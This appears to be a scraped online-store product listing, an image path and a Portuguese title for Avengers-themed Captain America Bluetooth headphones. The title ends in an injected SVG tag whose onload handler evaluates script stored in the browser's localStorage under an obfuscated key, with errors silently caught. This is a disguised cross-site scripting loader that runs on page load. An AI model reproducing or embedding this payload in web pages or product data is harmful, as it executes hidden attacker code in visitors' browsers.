 Fone de Ouvido Bluetooth Vingadores Guerra Infinita - Capitão América<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>